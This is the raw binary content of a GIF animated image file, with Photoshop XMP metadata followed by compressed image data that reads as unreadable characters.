GIF89a�� �  ͵��`���iHS�����--F^o��U���λ����V7E)"���y�iTUM��j��έH55Ǫ�ռ�q�����UhXDE$�  �z����e+,��cFI�es5%%�i�'&6�X����HyQWp����PosRZ���S68�������Koj8Cn*�qL	'���3(5E6D���V&%�"Z�*Kȭ��,�sJW�k��G������/dm��������O�WETeWcH"$3m�oyΙ�ԉ��0�GZxfuWB9�S�Yct�{ HCF�'o/Lu& 718f��2N�t��ku(R(!&�Lv�sz�5����D(0�(�����  vcg�6�iei����Zvtyefu�n��M��﷌�XSYhRJ�s{,o��Q C1,!��i-e�T(3�3r(4`�V��.�uE%U���Ӈck��������gXz��˰.sA5U�dp3k���HDV���x@J����B[.!F�a{ݬ�U8S������;��Șao������N:h�7�C��!3vZuڥ�����{��d �0�|�>>tx�f����qcZ>(El2 T=S!�=[�cZ�������k|gtz��㞌�$D2>V����!>b bJ\ʵ��E�zFa�H ^&D�C`\'Y�jJ=(UYRJ[Huo|T10�r�{NH8^�������;Gx�ʩ~)1B���|}��y5FW^sRc���|Rb���|Zk������|ZcqZk���sZ]���oRk���91)�Ql���snk�������kk�s�   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f4419815-26f2-ca4f-a3d9-6c271fab2dd7" xmpMM:DocumentID="xmp.did:C3788DBD0D5511ED84BEE363D454627F" xmpMM:InstanceID="xmp.iid:C3788DBC0D5511ED84BEE363D454627F" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f4419815-26f2-ca4f-a3d9-6c271fab2dd7" stRef:documentID="xmp.did:f4419815-26f2-ca4f-a3d9-6c271fab2dd7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � 50Ƞ�A���ƀ!B���b�P�1D'�	Fl�0�ɇ�б�%K�-c���a%͛+s��q��O�dX*C�PKE����2���٘6u�#��@0sF�j�"{.�K�,�������p��:䥭�=x�^ ���߿~��)R$�.7�4ز����uG�,�rc�g^ܠ��Ġ)Y��G�1�3f��`���S��mǞo�ׅwo��q�6�[���]�w�A�9s,ư8�n��سk�ν�wY��s�	�lTy��G�W�~�����˟�=��f��w�)5m&�aހ��g`v"��5�C "��� }T� pԉn��H	���$�Q �P%�.K��bN5�$cM4�DO4�#MF!%T�X��KL���+Y�dVTa��O�ԒINVU$V��EYg��Zj]  (H�Db�)ƙMH�
���
8|}yV�w�'����,)��b��V(��]�hf4�hg��VB	8��8��f��aC�L��mu��D���:�����n���*Ϋ��:k	���Er�����r�^{�m���[�,�6�l|��~�=�A&�2���9V������r���	-��h8�.A�ۡ� ���2d�DD#NxR ��L	#�>�#�9�x#�?ʰM��@S6네�,��LZY������.@r��bu�e�~�� �h!N*�lK3�l�s*��,�8Z�y�w��_K+���_���3��Y����=��׬9�E�2��g�u��0r`A�e��0��1j�xז�jc��-���O��8�k��+p�CN��H,��W�fp�r��Ɋ�l�7-��i�5��fRj��Gy}��yv�J��- �~P��Q��^��@�`��)0���P�J)��;	��3:ܓ�<"u��>��VM\d�.Z�b�.q�BV��ؘ��^2�Bu����5fc�4�4;�i-#�!�q��Xk5��7���1*��b�b6p�Iur�%�ֵ�0�V�+�P����1�I�e"u��#p7��{��[!V=�9�`a��Qv��Lw�Ldn�sT���$Zq>��\��ip#�m�SEp�sWDP�
�ue�]"zWA���$A
�G�<�%#���L����`/��j��a8JQ�!$�MR)K�
Lt�	��o*�KR�ټ�]ie[����=�bj�P��N�)P[� Tٴ��eid���ѷf0�R� ܐ٨�1�3e��&�a��cp`׺�X\�`���Y̌MR]8'uC���U�L�np�q�3���U�R ��񟠋ݲ.��0fb�Mt"	;�4:v�BT������n]D#D_WF�J�_ ��"�Md ���`G(�w1)K�w.~���0Q��QeG��P�H����D�P�7��-�HI��(��ӪȤI��Py���� 6KũTsn!2`�T*1@Vv	jy��" ���1Lk�:�MH9�$�`i36Zr期��h�P�Ͱn7�&+X�.��2�kb͑ο�pW��M>C�CcL'�7-�Sć~�:�c��,jP��^��OD�F]�[�1T=�����8��6������v�F�!�e��Q�$^���gJ�N��x&�i�$H�!�d�<�K�ԆIe���M��� I̾���P=)���o�)��T�
%4l�;+���C�5��f����]-���.ò������۾��6ӯЄ�4�F�G��1̍��Ј.V?�X��ଛ���5�P?c�T�� ���'���x��UX�f:�[�(�[�;Uq�@�>�щc�,/G�.?���AV��g�z�u�"#s�h݀D!�[H�PJ�9Zţȼ~����Ի�H�K�őJQq
�z
���Da؋d|ot�����,
R2��MB���S��� CI!8�\=�ʖ�f7;[�:����XU�  �3υ�� ����V��>�gN,lԐ���.6^�l <�A#�cǐ�8 �6�1fmiBn����������S9��!YE�8���n���s�2����	#����7Y	�s��ù/�y�c6�4�\ކ(]����x.�|�z�K+�!���x�>��<杤��eO�HOǨ�8q���.�IZr(Lm*���՜���:(�%� �k�j� QWo�J�&>��S/;��$��x�FM*Ԟ��vł���Xd9��Ġ^ܙ�����7E�,(^3,qg��� ��M�?3�!1�yn��8��⺀
7���̭.K�\�8���Ĳ�VZ��m���:�qY�-��(@���ѻ0]4HXz�(?��t)/�;�=�`�\���>]#��D���dR,v�Y}���t�@����*��(��Tvu,!�N��w�)��o5�� x�'e�lK}���m�r��Rm�gm�FKX3mX3XB��A����6��cB6m����(�T�7x8�y�Fd��x@D�{�q,�7\d{�gfGf��QƧ{�e��D��(�fsV-�!}��%,�{ 5�܁/��F�6h�7^�%15 �20S3�	0�s�V�b��<9tR�"O�>5��tC�I5�=��#B�21� $�1�e2O�j�8X��Hk�S>�G	E�Kb�`�&&(@w# M|��|wh pצv�p�6r7"���vE����%@l7�b\cN�v�[0cJ@w�Da��&)@�r��h�8�6���:����N��BgE�[HT@PfJV\�Ot\��P�o& �D
5KW�bVfX ���\b�P����|'eh��!�]@�.e�����szH^�F%.�>F�H��#��H+�=��0,i?21��~R'UU7N�$��wU�t0!���`��a���3C��x���	8p%hv��Vo�tE8�֋��	(88�~M��FB�X�nl�)h7V�n`� h����o|�w�x�#��8z�&)ƀE`�%�ʥ��:�GXЎ. �KȎ}@qN���2,`H���-Ņ[uP��:���"��%���!'�
�F'w{s�3 /U�sX/�s�^I�%H�凘�j�8�i8���X��$_��A!$��T�~�7J�U���U���2���J VvE)�G���I����bCV��% vUC8�{g8=8XX�u*�e�����V�bn�n%hq���@
� 7��vv�8z<�#p������()� �[�{IT,5�؎P�a���D�x����-�2{8{{�Q�#� T ���f��[4u��Յ}�9�q�pH�Uz�Q�R<������	t 	G�I/R���0hz~�t��#�f12�~�6t�S2dZ��Dk���		���Fd"^�L��?����	ʠ�� ڂ`��Ä���W��8��*����)m���f�)8�r�dW��]�-�B6f��o
8����o?��!��%`wp(
[�����AG�h�)��Y{l�q��{8j�����:c֘�ꣵ�DhƎ��Q(�a�i��+���cGח }6���GVz!9�T��l("�&�.��zڜC�(I٣��~���%�S�[U:�$|*k��^���4?d�C�w�4n�Zm����8P�&v��!crC��}�׊K�*5��g�$4X�T���5��%��ڲ{�y����j�hv|)��v�?*�ĥ�(4��y��59�8��hI��G�ė[7.�x����ꪭ�W]�z/u�p}���-D��Ƕo�|sK� �h�w</^"1<O�h�sG�Z�oX�,�Gq�����}��$>�	����Gj3���V#Ku2�J!��^�I���i�鉙��*��T�y��9�����	J�N�yt9%�4s�Z�$�*�ŕ��WДW��Km̈́AVVP�Y��)J�Z�h� ��%��{��VmY�{F�w��!��`k�bˢ���h˄���:����g��AfX� y`}УIH7�e��vVq�s������g�U���!q/�y<,E��{�.3��ѥ��sT�sQ�"�k�+ɜm
#�˜�dj��#r�I#�T#�W�^�W�Gr�O����S�Zb��tMP3���(�7p�ټ��0E[`V@5[Yd�v�O&Z�8(�"n0���d-�?E�;xnɠ��m��
� ���4X����B*�!�f�H)�dE`�WE�-����!�z�9�#p���Qo�QJ$[Hj �F�a��6̐Ʉ��pj6���[iARV
����2�cG2G�+�Í[�y��1�rr��~�i�S2�S,U�tEW�I�@QI�k_G�~5a$�����	���-�� ]���: �<EJ#��[^P?�b�%�Z�ʐ.�MYS[` �` ꄀ��:��(vb�n��8��q�d�Yr �'�J��0��6m,��y�:���%��L�'��7j��q9CJ�|�"\f.���	fQ��r�EO(ۺ��J���<����<�G�z\H�"S�fp���J�Ԝ�p������͕��7,7����>�s��?��	=�gjt�_槰+>I�Lj-qPF�����H�6� �0`|U��S&�	)pp'c��0M@V�Ab�8"���ۄ7% 	�����[������Hb���zȉc]cN�ac�`nxв;�	c�7`n�EI��D��:���1D�i� ���ǏТ�9f8���}�ٚ����p�:V��(, �����p����,�{�̏Y� �-�.��/ח,p*��]̀]/�j�/> ?�ͷI�:������"�?��!�$��$�Lϟ��lJ~4�ҹT�'#�m�0[Ǧmq7X�}ůݻ��Z�a6@EC�^�ET��M���"�Vxȧ�*�����"�f��8��݋�7C{q�"[������w��S`�@x�Ϛ���]b����zK��|��I�q��7*��A��`�p������c��dM����HBc�z�������.��p��r���"���'��>�����E�.\�9���^��=&�������0��ID�㷦4�=��Hq�Q>��cu`�Y��j�[<%1a�7�3?�
m'Z0��$�Ԗ�Kd��b��Nj�����p�wh7��� Mo����B 	r��� ¨�d�������]��� W,K�l�����)�I`�n{˿�`t��N��^�yp�����e�M���cq�hPd��t�Dy���p�k/�S���c�7��N�������3�Ӝ���퉍Êm��
.������~�CT�_�h���K��i�\���V.��m�|�"j6Kݍcc�
��8X��b� 8���5�yؽ����x JB$�-hKqVK+O�:3�a��� J 6 J��=���<m��[�͍�J�K����,����[Msh��p�uM��e�[\ę��x�Ņ�A�	�b�`DT���"�1��h1�D������F-T���K03j�����ذy���O�3��lh��F�.eڔ)�2��t!#��Dӝs��ݏٖ,ѡ��ٳf�~(�VW۵h٪m�A���2���vI��������3Yl��`���N�4B2�3�ä�g�[����4�Á�4X���48�@C���Ƹ7�޲[s���I��Q�t��2n�Pso躣����s��ٵ3arCIe��X�1�w!6��p���{���n�I���񏸁�%Xl���" ��@\i���Lꡀ

5�0�0��"(�0��JPDjP%c�L"D��V$�D{���:��ã ��G�J�$��qD$�LB�Njb��vzg���H��rj(��b�K���*)K�s/��a`�8�ʫdЁ���B+����S���\�.� �k.��̰�k�lQ�t�o�� a	�4k���9�mmE�^��&�س���\��5ې#�8W�@�T����Ӡ�S��U��S�640ï�y�Ho
46�O>E7pZ��m����shҺ�C����$�5�YH�Z�a�
�@�"z��0-�cD�]��tUR���^��#�MR�i²C��
ȏ�$���-�\sczi�N�	����2(+���K0[�2L��D*�1��jM�jv���`�����s�:���@e� /�p�F�.}�]h7[�T�*�$R��x�4�@�nW��5�����o�[@*�k�o{�6�[n��0�UU��շ�W��Q�
���:W����Eb����"4�f�Ҫ��Ͼg�͏��n \X�c�f0]� ��ƈ.���Y��"[t����`�ut�m���[�F��+���h�WC�f����G���ۘx◬飛��2�uL�2��5��˗]�?����
g��l����t�=Ʌ.����'��/J���p��%XJ7�JT���5
k#�������fp�y�}S7��
j�M�����gV�Y��lX��n�Q�n|�J燽�U���C1@Sh��샆y��B �->��r�e�\ղ5�1pp]��q��_)H�,�A�M�"��6*�����_*Y�6��Qa����w$$�nv�t��G���k&%��H��Q��B��$�<�&9��ɸ�x��},S
+�����r~G�^�h6�3�+8��,���d�OGKK(@�5p/J;�X
�A��nt�ɢn@���Ks�"	%*�ȭh` n��[`�X�h���C��-��ZMYC��mj:�#"����1� Ch�'z� � ,���i)��\��6���k}�[7�+�! r��d��e<��bv#0�(�!:�Î�#R�e$�*,]�p���,r{'I��F=5��3�H-����pk||�QK��$�@|!É2v�>�)eW"+Qf)K/���e[���фM�X�24��,4Z1��� -�ؚD75mi��.���S)� �[;���JhM��p�� 
V��Q��9��֜� ��ɛ�����7�2���y����3��,�U,��g	� �G@�\P>��k��Ja��V a�|T@8D����4z7b�qGGz��G���v���t3=}#D>d�x�cUeH�^�ZZ��j��LLUa���w��&@XaM��>*�r�@�%+�z֡�lf���h��5A,�;vL�!�|Z_g|����i�KcCH5F7k�KC���>����؟g�p���F� {�A��R��bc �@Cq�;�7ЛkE8N���R&\u�8�q�sVlЈ�Ep<I�"+�Ǉj�ݜs#��=����`q�Q�a��E8 ���2$�-���vW��T�ä�B-^RMv��ג*�-@6�%�e�0=�w�HD��S�%�nIF��Up��Q�Wߤal�UeY
q�;�m���LC9�[s�˙Œ�[����T��0�5Ʊ^~���[Դl)��%ܠ2Ŋr�٨�cu���\� �m��j D��;t�a��V�����Xx�s(+��VV�j�e	� �������z�ۀ�`
���A%Ǟ%t���r����a�5B�.K�Px#�"G�W�lWoL�I-�y��
���FOY���TB�5��c�:qd�Q�H���&A�{��F�#D)M"�B��xŔ>�vP<�֕���l=
V�2���X,�]:�*̾�%O�ޓ1�b�m$B��r"B�v�5M��8e\�8W���K��� 0c!�A:sq	��96��8�с;``�x"2�Q��j��f��4<ͬ:sqp�N&Мl�G-m���n�6�3S94���@Y�!HJ�h�"Es���޻��8x�q0���
<�
5&P���������/]��z�\)�i)����(��Y!_�
�������@��h���2��J�N0������	%l<�s<��<�#73��	1�񸯈
f:��&+�w(���7�2ظ�x��.���CM�8"ܿ��"N98��h!�7�y�t::�r��h��a�0H�飾��2-S!8���s��yb3�ۀ����􃹗CEÙ�W�-&%�bH�"��` 0`�P����ZDb�&	r�Z�9\,6Ãq�4r �"�
���"����/��ʐ��5K���6Bm\��r)��	;��5_{)�����s�k�F������$L�S:�_r�s���S�'춶�q�0�ə31�-�<��� =d*=w��H�2��8ɓ� x�-c�$�=�؏/b�u ��� ��&��%@��D �Xe�	
0��`�M�'���D�Ӹ껾0P�c�Ě�(��ш�⸅���(��H?;�-���{3;;"��?e�!P�����8h�_� 9��E�(F<LmI.M#*���q(#��j��~�F��F�Q/�L��l�~�A+Aq8	�G;5e����(��lRd�bCJ���[6�|0gH��8�)q1Tj<c1m�%n˷|��%�+3�B�ۥ]�t����b"��=� �m(��XO�Ā��1�r��� .�|��i"�ɍ���L��y�  T�`3�����O͒?Ԍ>��J�Se=QHg I8� N�J?5+�.(���ʴ,��qK¡�M��!^y=���bP� ��B��S `P����tP4@%u�:T'o���:p�4
���\05��FT�*�
�C�R�s	�� ����7�LcټF��5_���"A��8S?�S��$���	�[B�H��)�PH���T-�<�����]�H��6���O�I�<K@I�\O�T-�����X���2� �c�b�1 C��8�XɅ�N�|�#[�#'
�4p���ʍ�����cɭ��[HJ�d�$�NPQ#J"#�ѹtQX�����a, !��rruVU�!��+�ET�m�d�my�.��n�n0X��3�����d#7�R���@0SK���sT��[Gy����u��X�/���{��=��I	��$�ά
���SR�-��kSԋhԒu�be���Z�*�
#��497N�/a��  ��1��0X��<�[��5|�2�XH�2�` � 5J�9c�	J�B0�� @��/��=��X�� D�D�Vu�ˀi܅K��0�x��NPq��KLqř�?��]���h �0ؿ��b�y !e�<\=��%@���2��Z+0�"�F4�X�B�*�u�z�����h5@պ�y.����uS���m�i��Hڻc;��}�ғ*��B'q�ʭ�C�6�:�k�G%ڢU7(��[��̫
����ȍ�a�:)=�
K��S]ϰMղ�V.[�擦�a�U5�`�>5����q ��P�m��9(J��2*��hr�
E�ì|K׳�������p��?
�$蒅ӛm�"�9t�Ͱ�3*vW��.��X��b� !P �k���]��]$M�J��c��(JH� ��X,M�����������/�5��Q)����e��T����,���2�k��m�Lکf(��Ǚ��_�߮�_�ݲ�ڄ�_O��UZ�9�*�
b���
u�����������7��8
�
����6<P���������DX�m>¦%P�ch�D�S�=�V`��F#}�+{=Ht�i݊�2{`�]"b
H����x'6
�fr����b�+W<˭w}W��Ń��˞�Q_=�`�atP�^�7^Rz����P0o)�p��?d���d��E���r$͚EG�5����}G����E� ����PN;���QF�RVWS�d��ߐ�	iK� ��ze6�EuU�}Z�6��e�d����^�Ȉd�v���K �H�eVϯ� �}fh^Ci>��0
(�Y�mVI�}�X�F��#C�8tfa��D�f���كge��|QH�}�a`ꄀh�;b$曓f �V!W
�,-�E��y�E#�b��qR0�-4m{��$ 0P�6&�7F�f����2��q�a�o��㽀�<��^.�������S4-�	Y�mә�I��M�J��KѬ;��H��K�1�v��@�B�	5��_K�W����p �p��
��_��e��H�<��
Ҧ�	�A/��N�v��
h\fNտ~�gf�nC�����Il^�`��u���`8��O�҄N �#�� ���c� ��(\���@�0�5�D5�V�~V�4,�h"�6�[@K�A�ذ�F�ܚp�v%n�L�7+�ޖh���$��I��l� �n�V mI�n.i�ZL'�N`������������is,;�*xi�pD���!AXWo�x���N�)�R��_���峡�`�]1e�/�Pp�`eS�q���B��;O�)@�n'�D��Y�<Iq/�p+�3��1�A�u�����@���C��f��q��;8�D@ /�:� � R5`�e޾0H��DR��Є8�����|g���Cr"��πD�>4D�f�s�n��H0 �A˱�6�tU�l!�!����qE�γ��q��)��5�� ��>����I�z��G���8^%(��p�X�>���#`��z.U�������UE����@=a֝0��U�͎�-E)*f���w�x��\�`vg߂�f�W{{���I���l�r.��n���?�o�p_�_��t�[���̟Ώ}ٗkxf�����vf��wU�fK�f�=�DX�/J4���������r{8�)?!�[v�[ ���1_��E����_���J��}��'.�Z-c0(%.���B���0!H�`��70a��!D�&�c�bŃt�$,e#hBÀA'�Ba�!���1gY�΍2��9rd�IXՂEi�%�l�(r��/��j�*֬Z�n�ՌW�1LƈK������iK�-�z#21���]��.�����^�%�ɰ�̙������1��.���{Q/^�~-jl3�[�o�0P�t�cnMm�5lөJlْ��滺�*�A��N$D�I,M�y��똻[��s�Y�k��1��!�`�<z�23X_�A64�$:)�����sw� �'�p�VP�(H���Fe<���o�p<L:,�SOh���;b���j<�a"!d�aO#h2B"'s�w!ĉ3@6�@d #Bޱ$�Vh��L.�Aa$��.b7x�%N%ܢ���0FP�Pp`��9���	8�d�Bet����y�AM�B���RE(�F#�tR+
�B 5}&ӥ7�N<�IO3�@@-�Pr���c9E��TTq5+���Y��PO=]�SB&d��ZĮ��<54
v9��E�J;_�T�&�@c�%Rx�mc�8&CdA�1��m�n����-�2�-��[�-��/��U�$ǆ�U;�L����y$!�Iý_}�5>�9'�L�Nu��72�����)��z����|"rD��p��N�2x �&X`�N(��� ��X�N�Q]� �Lw�a6��J��7�x"���N��7_ K@�Nj09��>q��w_xǔT&��3#w�^�֓1d�
N7��tS��Bo'�p�@�
��CzR����Q��HnP ��.h F(
���۴��/��i��+1N-r�QL5�GT�ֺ<��6V=8`�%�P2}]�PYc��@t�,��C{�5��~�5�����"#��`�&�:���%,��@�>�aj3�"`�5��B[И�4d 	I�`���;!��b��AX|ݢA�����,���xX~�#C�	�>!x��6Ʊ��:>�NwvV���,eF̏y�ɰ5���ڄ�t� dq� ���E�IJP F�qi'@Q��,a	p�|� eB�pA�V�7`(CP�D��l�-K��ۜ��(@������75P)�p� ���]BS�PH��L�K꣌u\��Kb|д��j�P�Բ�d@�*	r ��B�P���]r�L۝p����H�Nؠ�f���R�U����b� K�`<����<����q�X��W��0���Da
*P�������಄\hb��S`��7@��O~����@*KHb<� N�AS|0�����U��4a���c&����m3�:���B�c�;���1L-��󃖱�=.�O*���l�.C"Sy�D��s\к�5��� �ctF8�m��A"(��ĕ�
�k���-�@�쑎H!�A t��%� ����I��-oK�d��H]�R(�pJ(΄A�\�ޱ1W�PtR��(b]��O��oI���S6�C~"�$���@N��L�M����n �RY�58I�6mp o�JV�l�>���l��cg;��|ȡ����<�ۛ�s���˵�g���X_A	|�^�B��(Db@����[΀����@}��
i:�3X���A�!QB0�����H?jI\C,ei'LaRC��� (��a���Y.A�d���hp#X�C�q�c�	�w^9!��dN��yV枖a�1Oު�		E�:��TLD��֥�Y�tN�[���uih�Y(�׸�yЃ6c��AH�����,��B���2��E��nE��դTɿQ.8u�dN�`�h��8�ke։�C͙��N����:���mo�-�u1��8@H���F�
 �9е)�f�Sʌ�NX����%=QSZ��<������J��O&����G���W��~}e���p�����HЁ�(���C0��P�
Q�_��̨WPa)���@F�n��4���I�`�3�Hx��1�6<��m�9��p�w�>/i/�1`:|�#_�@x�0#sa Iր�eH�:���H�9��氇IY_����YYU#���>Ov��$��ke�k:�5:��X$��g����� t�O���!�2����)� ���>���H'i�����ݍI��(�6���\8�Ӫ�	����l�4 �y���B�r+��k��9�R`��|�ShA(����NZ��>�ݞ� �+���L�xE�T.ps��+a�>�R�.X�n�7��/o��X��(����F�e�
� �A�5�#H�ĥ�N�	��dA\!�X�}A�\���%��E"������ĥ�˽\d��˙ 3B�B!�/������G�H�� 4�/H #H����Ei�L�� 2]�9]�D���i�!�� +9��ٚ���vdٙ���%��I�˜���i��� �d�ɸ��)��Uޞ-�Z��)�#"_���h1��Bp��M�L��¦u��H�葞�|�"�V���,j�C��h�1��� ���8�%�i�Rn���`D��0��1[���0��x�O������T_uUL@�܀��8���l��8�����u�W�Y���(�|���������<� ��W��S����,�@���/�Cf�"@�F�'�'�@`\�C�X�
��C
�`�E&�	D��>���"����8�=� � 0�:@H����T��BI�$�A�	�@/ Æy�=�E?!���씖�GWM�!�I���ؽ!Z������!|x��e����W�Y�Ma����-�".�_>b_M$j���h��P	cY�| 2L�|��A,����)����I�$�%dչ��lA1�5��1�	����⛔fw$��0�Z�[.[F�Z_��%�1�A���(+( +L��a#3]�6�Eva��ـ�4l9 ���y�#V�#Y��|��;���|�'�B�A��;�Ӿ�[fF���4eB�$��.�2eS�\܊Mh0�)H��@?��A26���A�6%� �E�C0�AZ�	�@�A�@S�@� �C�aPT�B`C:���#���a��d-]\�͉�r��aΌ��XJ�ׁ�Ru�9����Z�p,�U��ە�dm]:Q�D�T���I_�%"���(��i�(�A"`��d��<H�\�*��%e�dV&e��((g�M��"���x^�X	���V-[�m@*��Z-�	mJ���̃y��H�ɯ�Z,z��g-R�B��/�%��F(0Hg00J�Q��ф�.��J,���JS<�����n�g��#Y���M}���'~�'��_ �W�`ʡ���$8�櫾��f`Ƶ���@�#8@Sv(�`H�@�: ����(�"�A���"A�C�:�/�H��)��Ae?��)Ԥ� ��d`�|����e0���Q����Q�L�]e]t0G�aS���X�![&U�L۝��,����\ʝ}��Τ��� �!jИ���"��"b����e�M��Z0��ܭp��!�%$��mfg�M�v����X�ߜf| G���F�*����D.�	vX�<�^'%L���Z1Lp֪�6
� 4B���L$0�B��w-k6VWuyJ7RB7�,t�n�S8Ŷ~S�����q[xW<&���<f+hC+hH+�B}��9��?j�����kSB�"�/˚�� �"�������U�  AЀ	���&��2C�9��k,,�`����ү������"�hS& #���5ΝB?$l?�lM��f @�.`�>��2�B��}��d��v̭]�+q�V���Dmڭ�ڥ�)|� <�� ��ւ
]n��x��%�;0&��H�7�ڒ�&lB8��j��ѓ�ha��|�x�e~��g~�f�b�ަ�^%�V:���`-�5@k%�@�_|���:����ن��*.AnҒp"#qG�n�),�L���Ʈ��в^��D�u��8��Q 9����7��T4�_���ԀԔևh��-< -h5Ws5g��g��[}������@��=�(BMf��AL�pM�@P�����/�$;�AE
�8@��;���k+�BR\�d�	7� �ƚp��$���������M�0�2C�� �`��Q!���2̚p̉����PXև@ YY&c�Ҫ�7�O�4څ���U�L@ 1��(C�|�4}H��&�Mk1�b"tuW[�W�5c��@�.��"���	f�u�1%��z�d�1�d���W�#I�g9R�vߔiR�Ĭ)�9l�<��;���A#�Bxף`�N���c�� (##�cm��h��nU�iuI�3��J�As�r-g�6�Nx�l[8�.�P�x�W:��VE��F-Ph�e��A�3�-L35ρv��vC5k�|�|����c8��(A6���������'0hz�A&��ڳ�r�
�@$@i?��>���@�"���E�7�'�EK@=@��0�:�AF���w�z�G�lS:p��@����R�Jǰp��Ϧ�&m�!�pX�ZJN�)-��]ڵ�P��G-ڱ�ݚ�B,�R���4I�\uMcqD����t�Xm�6�]p�&�����.� ���$"փhH��B��l�����u_.`7� �p�_��a'v:܇%���0y�B0y�C+3J��z`��Bi�BR t���RC<��jo�:2V�i}	LL4n�l;¤h@u�6n�n4� $��8�R3����0��%wg��F�O.L� 8� |�$H��� vk� "T�܃ �5g������+��UX�6l�������;��A� �bx(B �sD��;� /���"p �½*�.<��8CǤ�K��𷛀"̯���)lt���G��C׻��`dTA`2��
�B&�q!WM�a�G`�����~�5���I��dRL�@00������M��H yMa�T}���bRe��p�bh�(,��� �}܁�*\�u�.b3�����=�����1�6��ިm��遖��h�K�4�#��#( ;<~�7~�B��$���0�5��6����ej��#�S�t_#W��-�D(@'�Fn��6F�v�n
 �66o��T��_l�@�A}&<B2� <��i7 ��shE��=��6��6��x{o��z-���}cx�+B�R���4;���=�3Tp �A����4"aAB4&\����_*Ls�G#	J`&˽�Y||�x�Mʔ�N������27:T�I�4*r��ӗ\�6l�DY�N�2p�j�l�-�zU*�?޹['"�єu^ϕ�����!d�eˠmܵp�jp+��ܵ24���W��Y�8L�`�Fm�@dMK�j�\Z62,�ؖt"w�G���5�N�����<6y8r�C�7'0���AM��s\��R����9L+D�.|Q�;۷����w�w�P܉�E׋��-�	 
�cw~�G֡i���(k,�DPŝ�(&�p��!�`�k�B&4�PB%��	��!	F����eưp�Z!�b�`���(���}���,���1��&�8n�Bo��(�/.���+�ْ�.��:x��L2g��Cz�6�h��
y��*��<�@$�>a�O�F�V #�D�B7�P.J`�Y�ܲ�L�"��H�`��~JH��$0#�T�A��0"�<��UY�ȇ,�I���j�Ո�!�=����0T0	EhP�$XR��S�piԘf2�&��X��RT�e��e�BHB)��r�ެ���|]�A+���@�F�����-��J�.7�K/���_zX��2>,1�� �!k�*r�j2����H���<�L
Q�%���b�E��M<��ڸ2�89�0���x�VX�	'��<��;�g��#o��0����;:�頂��{�m� ���d+��J�sB�3���1<�&(ܠ�r�h�eL<�$XT�ɢn�#R��� %�4��S�q�F��P��d!{��(m8�+���J/��RSgԠ�>z��yx��H����O�F��h�U�D�9��.ϔ�L�a4;�� i�L��,LE�U[}V@��fU+U���@M>a��W��AA:�9�B��AE��&(�� *�(Q����� �s�A��,�0�_@�e��x5e^ADCU��2��+\qGXD��-3�^�����2HBèxŊ��)��`�!� �"S�h@�Pt0���;��d�t�eS��r�� �`���x�� �-��I�$3�	LD�iA�$v!
�aG;[��	��픧cC�q�c�amm��,��v������ 4q�@�e@X����C�ЅW!�m!��k܆7Mō ��Ɛ9a����>BG�` 9�T�:�Y��#�+Xш��v��9��;,e���R�FUP�:D$=h��P�8`�:T����NA,JHB�>�m
M���&R�4��$1��|�R��/i�Use�4(B#	�@K�Q)$���_Q�?F(�9H�J����Y�P�+f�%+Eh��gC?u�������Ү�K^A��t�/�!1L�X�J �Iq+S�^㢕�M��1#3 ��2�,��@.���%�0qIXgZ�m4�i�D�l6�H�-8�I,3���6���+4Y[C�`j��ZvB)���r=F;N��I����,�,PKx��Ѕ.;,Peekћ ��y�?�&5�p��>fro�,��)�B8��p",4S0�F0��bt�r�����v�SdD$�
r�F<j��D�"�K���Ꮺ��g�I\b�8{mh��@������1�~Љ[�uLeJS�JJ�RK�	����ŽW�J�H0We���E/$D�JT#05"I2�p��V�"õV����
�F��f����l�A?���0`���Dd�T��eKF�,�������h�)�-l٫]���*V�b��
�x�Ă!l�v��"s�A� ��q*�v
�6�KH!��=df�	�Q`-��M�(L�cK!��m%s�I�q�jX�)[��r�� nʖ�����soi����>
 ����\@c �P"]��$�������P;�H�T���]���Iq�C�=_��8$�sc�)B!|�#��
��XH���X�e�su#'G�� WiZ�p�6�����!*֞Wz���!��(�Z�Z��IW�(��i��L�#ӎ#a3T�*(�B1�:�Ta������D#F�¨XPI���2�����3����#U ����v��)�*�l�o>'��LP�̱������g��Y�U�
�5�a�� ��3�Ґ��$�������Θ�V��`z����h��X����L��z/Zo��Ф!k�3�a�۪M��-Q}K|&���A���:jTsoOI~ޚG8a8����KPCڨ�q�0n����ѕ.~�hPd�,$`֡��C�Dq�Hꋛ
�I�H8j�Ν��D0'	�s��z �A	�!�@}u̝��m��XAPnup��� \x *�f������r�y�'��������z�g�
� �P\�Ph�茎!���.�D*|��ph`TT�����nB&�@&X�r��% (O$����H��X~��E������� ��D	��L���%�	������l)�(�4�m�
��� |�#�fL4�*�"�P/�,-�P�a��)XQ@M$)0�`Zͱ��H�B�gS�hd�j��H��8�� t�7��f�A
��a�/�iDp���8i�C����q=��j�+��4��������:������o��K� `�`f�-�a 몘nq�����D �(��`����F@%� @D�)F�L�I%]� 㔁.�Z����F�|�`G���$��dn!� ���BsX|�5��|PS�d�.
���������&A-'! �2 �$O�
�.	�N�
�z��0����p�T�����'�$TEUx�!�geVlE��&��1�bZ�������Ҁz"�UHH�H��.%���^��p[� ,�@�b v!(Aে&oώ��~i*�
�d:ˠ�HJo �j]��8K;���.O+���X�՜�I��Ǎ,��6�JMd��*�i��ux@ ݏ�~���AmD�lT�h�q���rF��1��f�")�b@�O�a��c=��j���R�2�Ё�@�f ,a4f ��p�kq��d�`�Т+ށ�B|h-��"G���n��B'o��L@X t�I@�F��@	܀w��$H\� P.*-$����i���GLt�,Ue,s`	�-��O��-��
�0/�4/hV��
